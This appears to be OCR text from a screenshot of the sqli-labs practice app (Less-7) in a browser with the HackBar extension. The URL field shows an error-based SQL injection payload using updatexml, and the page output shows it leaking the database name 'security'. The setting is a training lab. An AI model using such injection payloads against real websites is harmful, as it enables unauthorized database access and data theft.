 Welcome Dhakkan
You have an error in your SQL syntaxXPATH syntax error: '~security~'
SQLI DUMB SERIES-7
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-7/?id=1')) or updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
Enable POST ADD HEADER
控制台 问题 覆盖率 What's New ×